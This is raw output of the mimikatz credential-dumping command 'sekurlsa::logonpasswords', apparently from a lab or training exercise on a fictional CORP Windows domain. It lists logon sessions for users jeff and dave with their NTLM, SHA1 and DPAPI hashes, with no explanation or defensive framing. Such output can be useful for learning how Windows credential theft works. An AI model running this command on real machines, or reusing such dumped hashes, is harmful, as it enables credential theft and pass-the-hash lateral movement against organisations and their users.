 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 4876838 (00000000:004a6a26)
Session           : RemoteInteractive from 2
User Name         : jeff
Domain            : CORP
Logon Server      : DC1
Logon Time        : 9/9/2022 12:32:11 PM
SID               : S-1-5-21-1987370270-658905905-1781884369-1105
        msv :
         [00000003] Primary
         * Username : jeff
         * Domain   : CORP
         * NTLM     : 2688c6d2af5e9c7ddb268899123744ea
         * SHA1     : f57d987a25f39a2887d158e8d5ac41bc8971352f
         * DPAPI    : 3a847021d5488a148c265e6d27a420e6
        tspkg :
        wdigest :
         * Username : jeff
         * Domain   : CORP
         * Password : (null)
        kerberos :
         * Username : jeff
         * Domain   : CORP.COM
         * Password : (null)
        ssp :
        credman :
        cloudap :
...
Authentication Id : 0 ; 122474 (00000000:0001de6a)
Session           : Service from 0
User Name         : dave
Domain            : CORP
Logon Server      : DC1
Logon Time        : 9/9/2022 1:32:23 AM
SID               : S-1-5-21-1987370270-658905905-1781884369-1103
        msv :
         [00000003] Primary
         * Username : dave
         * Domain   : CORP
         * NTLM     : 08d7a47a6f9f66b97b1bae4178747494
         * SHA1     : a0c2285bfad20cc614e2d361d6246579843557cd
         * DPAPI    : fed8536adc54ad3d6d9076cbc6dd171d
        tspkg :
        wdigest :
         * Username : dave
         * Domain   : CORP
         * Password : (null)